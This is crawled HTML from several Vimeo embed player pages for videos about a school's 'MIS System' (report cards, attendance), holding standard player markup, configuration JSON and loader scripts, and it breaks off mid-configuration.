<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/609734068?h=52aded6d25","thumbnailUrl":"https://i.vimeocdn.com/video/1246428898-0dd22680dbbe472dfd34a2463110d83f1e253314b0f90810b7cd7efa0599315d-d?f=webp","name":"MIS System Auslese","description":"This is \"MIS System Auslese\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT331S","uploadDate":"2021-09-20T07:40:22-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/609734212
body_size: 6327
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/609734212">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS System Zeugnisse on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1246429237-0bd8cd5b10278d9b015fe824260b1491c8b077785bbc4705c3a6e64b412c635c-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1246429237-0bd8cd5b10278d9b015fe824260b1491c8b077785bbc4705c3a6e64b412c635c-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F23bd2111-1343-49cb-82e5-77c622c12c1b%2Fpsid%3D9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62%2F%2A~hmac=4e2021fe89b9fd6b54f2de6a07a2eec6b6865f71e0dd60c4dd6e5c3983f6bd9d/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~nWy51rtjnJIrm2Jmu0WkcjRwGADNvI1QAyQtO7wfpHI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F23bd2111-1343-49cb-82e5-77c622c12c1b%2Fpsid%3D9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62%2F%2A~hmac=4e2021fe89b9fd6b54f2de6a07a2eec6b6865f71e0dd60c4dd6e5c3983f6bd9d/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~nWy51rtjnJIrm2Jmu0WkcjRwGADNvI1QAyQtO7wfpHI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x88387492f6cfb7510dae21175b08a46abc3c5a1b/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~nWy51rtjnJIrm2Jmu0WkcjRwGADNvI1QAyQtO7wfpHI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x88387492f6cfb7510dae21175b08a46abc3c5a1b/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~nWy51rtjnJIrm2Jmu0WkcjRwGADNvI1QAyQtO7wfpHI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"bb7fa410-56fd-4a67-996b-0e491fe58eb7","fps":60,"quality":"1080p"},{"profile":"164","id":"d6596f99-5e41-4486-91b9-c46ec64e7579","fps":30,"quality":"360p"},{"profile":"174","id":"ca37243f-2278-4375-b759-e81c1cf5eea8","fps":60,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"1cc571e9-0213-40d6-b7ec-d400d146fbb2","fps":30,"quality":"240p"},{"profile":"165","id":"48be644f-b68a-4826-8701-84441092b790","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"169","id":"bb7fa410-56fd-4a67-996b-0e491fe58eb7","fps":60,"quality":"1080p"},{"profile":"164","id":"d6596f99-5e41-4486-91b9-c46ec64e7579","fps":30,"quality":"360p"},{"profile":"174","id":"ca37243f-2278-4375-b759-e81c1cf5eea8","fps":60,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"1cc571e9-0213-40d6-b7ec-d400d146fbb2","fps":30,"quality":"240p"},{"profile":"165","id":"48be644f-b68a-4826-8701-84441092b790","fps":30,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F23bd2111-1343-49cb-82e5-77c622c12c1b%2Fpsid%3D9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62%2F%2A~hmac=4e2021fe89b9fd6b54f2de6a07a2eec6b6865f71e0dd60c4dd6e5c3983f6bd9d/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~DEUzroB0p0EEIMzE9bVYKTzCrwrHRIr6khmwId3KX20\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F23bd2111-1343-49cb-82e5-77c622c12c1b%2Fpsid%3D9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62%2F%2A~hmac=4e2021fe89b9fd6b54f2de6a07a2eec6b6865f71e0dd60c4dd6e5c3983f6bd9d/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~DEUzroB0p0EEIMzE9bVYKTzCrwrHRIr6khmwId3KX20\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x88387492f6cfb7510dae21175b08a46abc3c5a1b/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~DEUzroB0p0EEIMzE9bVYKTzCrwrHRIr6khmwId3KX20\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x88387492f6cfb7510dae21175b08a46abc3c5a1b/23bd2111-1343-49cb-82e5-77c622c12c1b/psid=9a22cfa630df806423bcbf661ca54cd7266109e7a8a9eccb80304308d2cb9b62/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~DEUzroB0p0EEIMzE9bVYKTzCrwrHRIr6khmwId3KX20\u0026qsr=1\u0026r=dXM%3D\u0026rh=4aBqv9\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["bb7fa410-56fd-4a67-996b-0e491fe58eb7","d6596f99-5e41-4486-91b9-c46ec64e7579","ca37243f-2278-4375-b759-e81c1cf5eea8","1cc571e9-0213-40d6-b7ec-d400d146fbb2","48be644f-b68a-4826-8701-84441092b790"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"5062310c68934d05bbc1f9e4d350dca0","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/2befd194-0bee-433d-a2a7-5c2e5f9b117a.0.jpeg?ClientID=sulu\u0026Expires=1768918012\u0026Signature=48f11afed1f00569769cfa8e28f777fe423936cb","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"eb80bbd07f5496dd5fe6da9f65759729426b3c571768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"444660604.1768915685","ai_widget_signature":"14eb6f36337dc5ea8551101d59dff660b251134ee88bf07c95ee7e23571b648a_1768919285","config_refresh_url":"https://player.vimeo.com/video/609734212/config/request?atid=444660604.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=eb80bbd07f5496dd5fe6da9f65759729426b3c571768915685\u0026signature=5062310c68934d05bbc1f9e4d350dca0\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":609734212,"title":"MIS System Zeugnisse","width":1920,"height":1080,"duration":595,"url":"","share_url":"https://vimeo.com/609734212","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/609734212?h=61e02dd034\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1246429237-0bd8cd5b10278d9b015fe824260b1491c8b077785bbc4705c3a6e64b412c635c-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":291647455,"file_id":2846002001,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2MDk3MzQyMTIsImV4cCI6MTc2ODkxOTM0MH0.xR3achAr8JCK3CSZAwTZ-ztq_6yIS--785Tc4DPObSg","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZWI4MGJiZDA3ZjU0OTZkZDVmZTZkYTlmNjU3NTk3Mjk0MjZiM2M1NzE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.BIcM2chmtuCvzt1ayLrO70F_ECc-Twrm3BC0yQioUoI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/609734212?h=61e02dd034","thumbnailUrl":"https://i.vimeocdn.com/video/1246429237-0bd8cd5b10278d9b015fe824260b1491c8b077785bbc4705c3a6e64b412c635c-d?f=webp","name":"MIS System Zeugnisse","description":"This is \"MIS System Zeugnisse\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT595S","uploadDate":"2021-09-20T07:40:50-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/672906081
body_size: 6404
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/672906081">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS System Anwesenheit on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1363637840-269cf0a9acf1d66fa489cdfb7953ed3f521de51df2223145a34f77a343424e3e-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1363637840-269cf0a9acf1d66fa489cdfb7953ed3f521de51df2223145a34f77a343424e3e-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F6b3e419a-8149-4e61-9293-d0240a7c6e94%2Fpsid%3D4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63%2F%2A~hmac=938f95461c0a1e300ebf1bc9dbcb72a456af4f1b5ec2f24b4ff66384c9454405/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~LhWaqMQF1VEUREvOcdZIvPz6VvwdwpQDZwsSvteFP2Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F6b3e419a-8149-4e61-9293-d0240a7c6e94%2Fpsid%3D4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63%2F%2A~hmac=938f95461c0a1e300ebf1bc9dbcb72a456af4f1b5ec2f24b4ff66384c9454405/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~LhWaqMQF1VEUREvOcdZIvPz6VvwdwpQDZwsSvteFP2Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x19b24d1572b71a81d1e34beb801314f605225f4d/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~LhWaqMQF1VEUREvOcdZIvPz6VvwdwpQDZwsSvteFP2Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x19b24d1572b71a81d1e34beb801314f605225f4d/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~LhWaqMQF1VEUREvOcdZIvPz6VvwdwpQDZwsSvteFP2Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=4ql55a"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"2c38d092-7bd1-454a-bd77-574f00a2f9ba","fps":60,"quality":"1080p"},{"profile":"164","id":"4d8c6cb9-c889-40c1-ab6f-f00b18d94030","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"83e9438e-6c18-4983-98fd-2e3778095e00","fps":30,"quality":"240p"},{"profile":"174","id":"9a2e247b-d8a6-43b4-b466-19a060c6ae36","fps":60,"quality":"720p"},{"profile":"165","id":"d38a41fb-bcab-47d5-9378-0835e3f0e6f5","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"169","id":"2c38d092-7bd1-454a-bd77-574f00a2f9ba","fps":60,"quality":"1080p"},{"profile":"164","id":"4d8c6cb9-c889-40c1-ab6f-f00b18d94030","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"83e9438e-6c18-4983-98fd-2e3778095e00","fps":30,"quality":"240p"},{"profile":"174","id":"9a2e247b-d8a6-43b4-b466-19a060c6ae36","fps":60,"quality":"720p"},{"profile":"165","id":"d38a41fb-bcab-47d5-9378-0835e3f0e6f5","fps":30,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F6b3e419a-8149-4e61-9293-d0240a7c6e94%2Fpsid%3D4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63%2F%2A~hmac=938f95461c0a1e300ebf1bc9dbcb72a456af4f1b5ec2f24b4ff66384c9454405/6b3e419a-8149-4e61-9293-d0240a7c6e94/psid=4d9a1c9db2800a8b51844162c01f18a559dcea4d449cd55bbce0bb496054fd63/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~cnF_5b-gWwe9mSM0sF